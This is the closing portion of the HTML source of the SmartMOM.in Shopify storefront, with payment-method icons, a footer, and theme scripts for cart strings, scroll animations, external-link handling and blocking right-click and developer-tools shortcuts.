                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SmartMOM.in</a></small>
        
          <small class="copyright__content">Made with 💖 in india</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://smartmom.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
